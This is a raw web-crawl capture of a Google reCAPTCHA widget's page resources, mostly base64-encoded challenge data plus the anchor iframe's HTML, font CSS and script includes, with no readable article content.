RwonCgH/[base64]/[base64]/DvBHCi8KuZcOkwpjCuSgsdgkGw4LDi8OndWrDm8KswrBJVcKbw7IRwpLCjAfCq8OmQi5OKQ4Hb8KVBlwqw5bCqT/DpivDn1LCksKjw4PDo3ZRY0oRwrnDvBVywodPwpwlMMODaB/Du8KKX8O1wpVVXsO/w7/CoMKNWifCnMKEwpxfw4/CqMO5Ug4PBcKkwq7CusK9wrpkOldkSh9GwoHCjcKCwr/DkcKMTcOQC8OGwr/[base64]/DkMKLYxxfF3TCicKtKwQqWRsLw5s/w7rDkH/[base64]/DhcOOwonDtsK5wrbDsBbDoGcGw6tswrTDlBrDqsKIBAoLSyR2w5ghLSt4w4krfcOyfH4LZXfCh8OCw7vDnMKUw7hjwrNFw5pZSELDkyTCr8KGTzdcwodSb8OjdMKCwok6YMK6wrkLw5F9GkUZw4cYw7wkUsOJKW7CkzLCkyBLw6TCl8KfwoTDnMKow4/DiAHCpmXDgsOcf8KSw57CgcKxHcKmw4zCsgh9wosuMMKUwo0jwrFxwrnClsKWGMKRwpF2wr8UQCvDjsO3wrXDkRsjwrXDmMK7TsOVwoYkwp/Dp3zDqcKyw73CrMKEHDnDsSXCksOXw5cmw6zDksKEwqdCw71sFmPDhFbCk0XCmcO2OsKxw5ACHy/DgMOqwopWeRXDoMOOw4PDozjCgcOhw4jDm8KZXXpqSsK6PxHCkcOmw50YPMKTw6tIw7cyw5XCq8OlM2zCtMK5biQOS8Ovw4FbWXtSP1zCi1/DsjAkwrluwrJxE1s5LMKow5VwOSzDkhTDhURPw79AZW/DisOTZhPDgMKReXLCicKGwrU7A0ZZShwFAUPCm8OHw4DCvGDCnMOsScOdwowQwpw0fcORwoc+wrrDgMKAWcKNw69Ww7JuX8K8GMOMw5I2McK4esO/w4dJwpF0TQlGBU8ifcKmwrXDuRbDumIaB0nDqcKhwq/ClcO1wqDDq8ORNGcaw545IsOfF0/[base64]/B8K7w5LDlMK+w5dvw6E8VcKIwpzDvcOGOx5lacORacOCG8OXw6h0QU1Rw4okw4s9LSACOXfCqXt5UsKDUExaX1sKwooCBMKUw47CrMODJAUtw6VJIsK6K8OfwqsQUV/CnlgpIcOvJzzDu8OOHsOCwo5aBcOww43Dmw87w7AEw55DbcKKJlDChMOZRcKswrHDqcKSwos7WEPDhHTDtikFw4QKw7DCpcKBeVnCosO6bBbDjsOaGcKuBgvDjVpPw4kWwoDDpghzJMOWN0QMwp8wN8KJwrnDgFLDjW/[base64]/w47DmcK3A8OiMMKhwrh2HCpwUcKZw5PDv8OqT8OgDlF6MMKMw75Gw7LCsmFDwoDDl8OPwrsqwq4gw5nCqHXDiUPDvh7CnMK+RcOVRzhRw57CmUDCrw5ucBjCsTrDr8K/woLCqcO3HGI9wrTDlsK/aEPCksO2w7Rbw4hsWsKnM8OhFMKOwo12Y8Opw6hQw7nDv0ZfLghoE8OPw4VHLMO2Tic+G20+dMKNSMOnwrMyw7Mnwqt3JMOnKsKsYMOpSW/CmylLw6YZw5TCvsK+GBENXMK9wq8qAVvDsDTCjj/DqHpuMzbDtgUdW8KhD8OxHlPCusOkw5LCh0fDo8Kxw6FGc2lKw4AvwqPCuDdAwr/[base64]/[base64]/CusO5w63DscKCwqbDscKmUsOQwpHCpncPOsKPb8K/wqZzw4/Cv8OtfFzDo8OgGAXCqMOLe8OzBw4Pw7jCqi7DolXCmcKTw7vDl8K2NEYifMOGw6s5ZVRQw5jDi2QpMsKxw6vCnsOxAkfDg28+GEXDgSXDlsKiwqbCiSzCssK3w7fCuGfCpBbDjG8CTcOASWRvHxw\\u003d\x22],null,[\x22conf\x22,null,\x226LdlWeIZAAAAAFne7d1BOVQQG2XcfdDdNHQKEkzN\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7241176,517],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,1,null,null,1,null,0,0],\x22https://laathailand.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22+ydmrm1/qVN9/Hag2ZXPD0NIb57x7+8RU+/biMTrOEk\\u003d\x22,1,0,null,1,1762997541228,0,0,[216,186,101],null,[173,50,69,99],\x22RC-dbYZwrfMw3ZbkQ\x22,null,null,null,null,null,\x220dAFcWeA7LJJbDXJwJyCW9tZc8sg0e5Bh4qIrd0A3fvM-xv7Vh0F76v3cMc0JmZ6xHGihBNL4eRZCeufF28O0-7POJBpAaiBnw8Q\x22,1763080341405]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdlWeIZAAAAAFne7d1BOVQQG2XcfdDdNHQKEkzN&co=aHR0cHM6Ly9sYWF0aGFpbGFuZC5jb206NDQz&hl=en&v=naPR4A6FAh-yZLuCX253WaZq&size=invisible&anchor-ms=20000&execute-ms=15000&cb=1dp8a2hq7vsz
body_size: 44736
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/naPR4A6FAh-yZLuCX253WaZq/styles__ltr.css">
<script nonce="WFw8ICzszDgWVIOODx1bwA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/naPR4A6FAh-yZLuCX253WaZq/recaptcha__en.js" nonce="WFw8ICzszDgWVIOODx1bwA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="WFw8ICzszDgWVIOODx1bwA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/eShDLnN1YnN0cmluZygzKSxwLGYsRSxELEEsRixJKTpLayhDLHApfSxIPWZ1bmN0aW9uKEMscCxmLEUsRCxBKXtpZihDLk89PUMpZm9yKEE9RyhDLGYpLGY9PTMxNXx8Zj09MTU1fHxmPT0xMzQ/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\[base64]/Cu8OFwp90w7PDhMOww6DDkGYUw4zDvsOgw4IKwrjChl5XwrRuD8O0wqTDk8KVAAzDpcOgwrR2W8O/d8O9wofDi1bDrjg+wqnDqmZ0w4tpC8KIwpIKC8K+YsO/HUdew4R2R8OCeMK3O8KwbcKHdsK9XhNDwrZmwoTCjcOiwoHCncOMNcOUUcKsccKIwqXDiSAyDcOlDcK4C8Kmwq4Yw6jDpUDCvzNSwrticX/DoHJOVHDCl8Kaw7Q9wowUAsOHQcK3w4PCl8K5Nk7Cu8OjasO/YAMEBMOFaTxyFMOMw7YBw5PDhArDlxHDlR9jF18QZcKpwpDDs8K0aF3DpMKiNcOJCcOxwp/DiQgnXj5Awp/DjsOfwpFMw5TDkFDCvTjDvkESwqHCtX/DlxHCv1kKw4AEO3lhwr7DmjvChsOtw4LCtgrDssOUAMOdDMKkw4MOf38Pw51/wqoydxLDpHnCr3vDjj/[base64]/UsKhcUrCim95PBfCm8KMw6sUwqgjQMOmwpF2wpPCl8OEw4ISwqbDlMKMw5/CtnjDkzY8wr7DhgjCmR8Sd1pzfkgVwo1seMOqwqF5w655woDDoSrDg29EOAN+w5/Ct8OFPwsfwq7DpcKjw4/Cj8OaLznCn8KDRnfCoCrDkn/[base64]/wqxbUErCvcKow6bDghTDiUjDglp7w5XCgMO3CcOqV8KeT3XDsMKObsOswpvCsD/CixR0wprCnsKcw7nCq2/CliXChsO1G8KwMGBjbsKyw6XDkcK6wqtpw7jDncOXUMO8w5pSwq8jdw/DpcKJw446FQs0wrZ0DzTCjTrCjA3Ckj1Fw7kSS8KpwqvDpyJxwpdcAUjCvg/CscKZMXcgw6ATQsKEwoI0fcKBwpIKFHjCoWbDiTJEwpPDl8KIw6c4w6koITTDmMONw5DDhTsAwrzCphfDt8OWDFJww7hzCsOgw6FpOsOOWsOwZMOlwo7CusKRwoU4CMK4w50dJTDCuQxUMl/DrgdtO8KkNMK8fBkDw6Bvwr3Cv8O0bcOPw77Dq8OURsOtecOYScK7wpvDiE3CuCtHfScUwqPCv8OgAMKJw6rCqcKRIF4zQ3ZKOsOsSlrDhMOyAW7CsUEFfcKEwpbDiMOVw7p/ZMO5U8K5wpQmw60LUxzCksOew7jCusKeWhw6w5wGw7DCgMKER8KEIMOpRMOYJMKzHCUVwoULBmMpEm3DiWxdwo/[base64]/CggPCoMOMw5Ekwr8iM8OINB/Dr21TwrTCp8O7wp3ClXDCsFoBeMKaf8KaeMK9acKCJEjCgQsFGDQqY0fDkBd7wofCkMOkRcKmw7QPb8OjKcK/[base64]/CqMO8w6J1wp3DjnDCrwBcw57CiyF1wpwuZiotQ2XCg8Kdw4DCh8KIw5AJHjHClS14wodPJcKvVcKXwrnCvC0BXRTCm0TDtF8qw4sYw4vDjQgmWXRZGMKqw5puw59QwpQ6w4LDoiDCqQPCrsKEwoHDnTYZRMK4wr3DqEYNQsOrw6TDrsK/w4jDgE7Ck3ZwfcOOIMKvNsKrw5jDjsKMFwx1wrTClsOCc2UuFMKpJi3CqG0Iwp9/[base64]/DvEFOIcKkwrwAJk3CocKTMcOtVsKGcWwjdG3DqMOdUx9wP8O+VcOmw7xcC3nDgHUbJwBSwqAAw5ETeMKnI8OLw7vDtDvCimJnAm7DjRTDmcKSP8KeShpFw6okRj/ChG17woczw5fDusKXMB3CjRfCmsKeE8OOMcOKwrkfBMO0N8KoKkXDvHBINMOHwpDCjjUZw4rDucO3ecK9TMKOOVpCw41uw6guw7kBPzxZVkDCoArDjMOkFHIiw5LCv8O2wqDCsThvw6YJwqfDr0/DkR0owqXCjcObLMOrAsO2w4FuGsOqw44twofCssO1axoYfcO3LcKyw4XDhH04w50wwrXCql/Dv1JlUsKNw5UXwroEC3bDu8OIUGnDplQJfcOTGlnCuXfCsVfChDt2Z8OfG8KFw7rDkMKCw6/DmMKpfsK9w6fCtVPDsT/ClC1jwp06w5d/wowrBsORw57CjcOqXsKMw7jDmT7Ds8O1LcO/wpXDv8Orw47CgcODw4EKwpMpw7x6RCTCrwfDlG1VSsKsSMKbT8KOwrrDqTphwq1fJBbDkhwjw65DBi7DpMOawpvDt8OFw4jDuFRow4/ChMOlCsOkw7pHw4cRNcKcw5dqZ8K6woPDoAbDjcKaw4zCvCoHOMOAwrhXYi7DksKvUUrCgMORQ0BhKn3ClnbCskxJw6ErdMKhf8Odw7/Cs8KwLhbDn8OPwpbCm8KMw512wqJDaMKEw4nCuMOGw7jChW/Ck8KheAptFinCgsOGwrwiNGQWwqXDn152QsOww4gvR8K0bmLCkxLDmErDskxPCRbCpcOKwqJUbcO8TW3CucK8MC5Yw5TCp8Obwp/CmV3CmH9ew5J1KMKbJsKRfWY4w5zCnR/[base64]/[base64]/[base64]/wp9ddhbDjcOJWsOMHybDkShMIG7Dnm7Cm8OiDsKKASgVEXPDlsOlwo7DjyrCmSNswrvCvDnCicKuw6bDrsODLsO3w67Dk8KOUScfOcKUw7zDt1xzw6zCvkTDrMK6GkHDoUlBdXo1w63CmX7CosKcwrLDsE5/w5Ynw78zwochdWfDoDrDmsK0w6vDpMKpEMKaZk5eTA7DoMKCGRPDgVUwwovCtCx6w5c0AndmWDBdwr/CpcKCAAslwqfCg31Hwo8Swp7CksO4XizDiMK7wprCjGjDsBhbw5bCt8KWC8KfwpzCrsOUw5BawrR7AcO8I8OaE8OKwpvCn8KDw6PDrUrCvjzDkMOGQMKcw5LCtMKBdsOAwrEkXBbDgxLDo3NEw6rDpTdBw4nDrMKNOcKPXMONGA/[base64]/w7l5M13DvC3Do8O+w6rCok3CnMKcGcOTHkJXGsKmP8O+wpzCtl7CmcODZcKzbGXDgMKgwp/CsMOqKUzCgMOMQMK/woVTwrbDj8OLwrHCscOmb2nCiXPCucO1wq8xwobDrcKcBG0jNl9wwo3CmEpECS7Cu1VwwrfCtcKww7MSBMOdw5t9wpNdwocRci/[base64]/DpMOowrLCsH/DmwnDunvDqWrDqsKeSm7Cil8iBsKXw7xSw7jCm2fDpcOzHlbDtV7Co8OQeMO1J8KFwr7DiH8ow7hlwrRBVcO3wo8Owr/CoknDpMKwTGfClAp1YcOqMGvDoQURH19lQMK2wr3CjsOnw5pyAmfCgcK1c2MXw4A8TQfDmDTCscOKW8KKTMO3SsKvw7bCjBPDtF/[base64]/[base64]/wqteBsORwqHCthXCqSlHw71+UcKTw5vCoMO3w6bCsMOmPynDkcO/Qw3CiBdEQ8Kmw64ycGNZImYKw4hSw4wda3Bkwq/DucO4WEnCtTkYVsOPdQLDkcKAYMOXwqwyAGfDmcKoYRbClcKSHFlNXMODCMKgCcK3w4nCjMOXw4ltWMOlA8OGw6wfN2vDv8KabUDClxtNwrUWw4sZHlzCoB5Mw4AjNwbCp3/DnsKewpU3wrt7XMKAV8KPVcOKN8Ovw5TDhcK8w77Cp3JEw59kBwdGdAcHN8K9QMKCHMKMfMObWRxdw6UGwr3DsMOYP8K8eMKUwr9cQcKVwqM7woHDicOmwphiwrobwrTDuUYmYXHClMOMacKTw6bDnMKvAMOlXcOhMxvDn8KXw4jDkyRUwo/CtMKqC8Orwo4DXMO6w43Dpj1aIllJwq44RlHDoE1uw57CiMKiwpIFwoTDl8KKwrXCicKcNEzDkWvClCPDo8Kjw757ZcKYRMKLwqpgbDDDnzTCrDhpw6NTBQLDhsKsw6jDkE0dOH8ewrN/wqglwpwgGmjDtGDDtARvwpImw48Zw6FHwo3DpGvDlMKAwq3DncKQKyYgw5DCgQbDk8Knw6DClBbDsRZ1bU0Vw6nDtBDDsTd+B8OaRsOaw6YaNcO3w4jCnMO3EMKAKEhQExtGaMOeb8KLwoUmNF/CkcOJwr5oKy0Cw7sceibCtUbDl184w7fDmMK6VgnCtjwjf8K3M8Ocw5XDs1YbwoVRwp7CvQd6EMKiwozCgcOMworDncK1wqkhGcK/wp0AwrjDiBl+Smw+TsKuwpPDscKMwqfCosOTKVMHe3FvDsKawrNlw45awoDDlMOLw4TCp2F6w5JlwrTDocOow63CtsK/ChJuwog1GTRvwq7DryJOw4Blw5rDoMOuwrVBIiotTsONwrJgw4cHFBFZIsKHw6kXTAoNbTvDnnXDoyEtw6jCqH7CucOHOW5EYsKUwpXChinCmQl/LB3DgcO3wrEZwplLHcKWw4DDicODwoLDusOGwr7CicKkI8OSwpHDi37CksK3wqMhRsKEHQ9MwprCnMOfw6/CpDvCnWVYw4fCp0gxw5wZw4bDhsOiaFLCuMOZwoFxwpHCnkM/[base64]/DkUE7Ekwae8OlV8KDw4vDrcOKwroMw5LDpCrDncKWwpkJw5dtw6AhH3TCsX4ww5/CujDDicOVXsKYwqBkwrDCh8KEO8OxesO9w5xRZk3DoQR/KcOpScO/[base64]/[base64]/VlB7H3oJw5EEw77Cpl/[base64]/CmHbCpsKAb8OTwrRrw5jDpkzCtcKUGsKqR1V3F8KWwpbDlGQTQMKlQ8Ohw718SMO6IjUeMMOoOMOUw47DgCAcMlpTwq3DhsKldGHCgcKOw5vDlgrCuULDoyHCmh8MwqjCm8KVw6HDrQUIJFxOwrRUacKSwp4iw7fDuTzDqCnDpUxpVSrCtMKBw4vDvsOHeAXDtl/[base64]/bsKBSgpiVDfDhMOMPsOqw63DnMKzwogrw7vDuQoyPmfCsxM2TXE1Pkg/w7BjE8O7w4l3DhvCvSXDlcOew45cwr1iZsKWO1PDtiwsasOveRxZwonCkMONZ8OIYHtGw75LBmvCq8KTbBjDu25MwrzCrsKew6sqwoDDo8KXT8OJV1DDv0jCjMOhw53CiE4UwqrDrcOJwq3DrDg9wppIw547W8OjJsO1woDCo0xHw7Ebwo/DhxEvwpjDv8KCdy7DgcOmfMOaFUNJA0XCnnZsw7jDvcK/CcOxwpvDlcOwUz9bwoBHwp5LdsO/NcOzBxJeDcOnfEE3w6chBMOPw4LCs35LZsOKT8OlNsK2w5kywqQEwqzDqMOyw6DCpgcTam7CsMK7w687w74yNjfDiQHDjcO1BCLCocK4woLCpsK7w7vDqh4hdUU/[base64]/Cn3rCk8Otw63DkMOGwrQUOgrDiMKjDUrCj1V1FVcLZcKHIsOJTcO1wo/CvwvDk8OYw4XDnHYcCyJxw6bDqsKaO8O0aMKfw4U5wp3Dk8KmX8K+wpkFwqTDhzI+GyVxw6vDlEs3M8OPw6Yowo7DmMKkT21fIcKMCCvCuF3DqcOsEsKfJRjCvMOawqHDiR/Ck8KJaRsEw752QwLCungfwpokJcKcw5ZtCMO1eDDCl2VfwoYFw6jDo0BVwoQUDMOBU3HClgPCsXxyDVVOwptFwoPCs2lew5lLw61FBnbCtsOBD8OUw4vCkVIcWA9wCRLDocOWw5XDisKbw6RfU8OxckpewpfDgip5w4fDssKjIS/DvcOrwpcdLgHCkhlQwqk3wprCnXQ7QMO2JGxqw7oOJMKiwrMgwqEcQcKPV8OIwrNcNwHDtQHCmsKLNMKAIMKOMsKQw6zCgMK0woY9w6zDtWYnw4vDkQnClUpDw4k/HsKOJg/Ch8O6wpLDj8OyYcKPdMK7DmUSw5t/w6ArJsOKw5/DoTDDvSxJEcONEMKTwp7Dq8OzwpTClsK/woTCrMKYKcOREgd2MsKQLjTDucKXw5NTVG84USjDlMKGwprDv2gewqsew4JQPT/CpcOQwo/Dm8KRwrgcFMKswrHCn0XDtcKDRCsnwr3Cu2QfR8KuwrU9w7dhX8OadlpTGGE8w71lwq7Cij0hw4zCvMKkCGPDpsKgw77DsMOawobCgsKFwpdwwrtRw73DulxiwqXCgXATw7/Di8KCwoRmw6HCoUQgw6TCrzrDh8KCwqAgwpUfd8OSXg9KwoXCmBXCuFTDmWfDk2jCv8K5AlF3wrkkw7zDmhPDi8Krwog8woJ0fcK8wpPDiMOFwprCnxl3wqDCrsOHTxs5wovDrS1SaGJJw7TCqVYtLGDCtybCvGPDnsOAwo/CkzTDnCbDr8ODFGZRwqTCpsK0wovDksOJAcKfwrMSFCbDlzcnwojDtmF0VcKLVMKgVgPCo8KhKMOmScK1wqtqw63ClU/Ch8K2UcKFQ8OrwpQlLsO/w4tTwoXCncODcmwuUMKgw5NDZ8KianvCvsOWwp5oScKBw6/CuRjCjicywqgrwqdhVMKFcsKRGgrDgANxdsKnw4jDvcK0w4XDhcKuwoPDrBDCqljCoMK5wojCnsKCw7fCsinDncOGGsKPd1rDjMO1wqnCrMOiw4/CgsOUwpUpasKOwplRTyAEwoEDwocNJMKKwovDi0HDscO/w6LCgsORC3USwokRwpHCicKqw6cZFcK4AXDDosO8wrDChMObwpbCrwHDtxrDvsO4w6/DrsOpwqdVwrZcHMOWwpgDwqJNWsO9wrYMdsKsw6l/dsKmwpdow4lAw6/CqFnDrRTCtjbClcKlL8OHw7hWwrTCrsOKN8O/WQ4nU8OqbBRuW8OcFMKoV8OKasOUwrPDqU/DqMOSw7/CpxPDvmF6WDrCrgFLw7ZOw4pkw5vChx3DjRTDtMKTL8K3wqxkwrjCrcKwwoLDnkx8QsKJIMK/w5zCsMOSJz9Men7CrV5TwqPDhHsPwqPCuxHDo19Jw7cZM27CrcOqwrIsw7XDgGNHIsOYMMKRPsOlQVhITMKwVsOpw5QweQbDjn/CtMKLQy5+CR1EwqI/KcK2w5RIw6zCq01sw4LDlQnDosO+w4fDgy3DkB/[base64]/CicOnUnoNM8OpwqY+csOLdF8lEsOqw4PCoMOww4PClsKgMsK8wpseHsKhwonCohTDrcKkZ2nDhzBFwqZ9wp/DqMOdwqxlHETCqMOSEB4tJ2w7w4HDnGtVwobCpcKLUcKcSFQmw6YgNcKHwqzCmsOEwrnCisOnZX4mJGh/eHEQw6fCq0JoSMKPwoclw51JAsKhKMOlNMKlw7bDlMKOCcOpw4TCpMKIw7xNw4E5w6prEsKDP2BPwrTDrMKVw7HCj8OGw5jDmmvCjyzDu8OHwowbwqTCt8ODE8KUwopXDsOEw5jChkAwLsKmw7kfwq4/[base64]/Ck8KyYHzCqWTDvcK+woXCswFyw4rDm8OCEcOAWsKHw5E3Hiwkw7/DhMONwokPdEfDlcOTwpnCsE4Kw5PCssOVbVTDq8O5CTvCt8OUMgXCvU0+woHCsiTDtHRWw7s4X8KkNHAjwpvCnMKXw5XDtsKaw63CsWNCAcOcw5HCtcKbNkt9w6jDr25Qw5/Dh0pOw5HDn8OUF0DDp0TCosKsDB1Zw7PCtcOSw5gswq7CnMOVw7ldw7TCj8K8JFJcaTR8JsKpw5PDgWYWw7Y3QEzDgsOrTMOFPMOBGxkwwpHDuid+wpfCgD/Dj8Oxw6w6esOawrEkasK4d8Kiw4ciw6jDt8KmCzrCs8KHw5XDt8OSwqXCvsKHVzIbw7AkDHTDs8K9wrrCp8OywpXDmcOdwqHCoADClGtwwqvDmcKCHwRWanjDkD53w4TCmcKNwprCqS/CvcKowpNCw4/CjsKrw51DYsOIwqzCpT/DnBTDpl9cWk3CrikTejI6wpE0dMOyeAMGOinDjsOZw51dw4VbwpLDgR/[base64]/CijDCsjApE8OfwpZVd8KIU8KBTy9g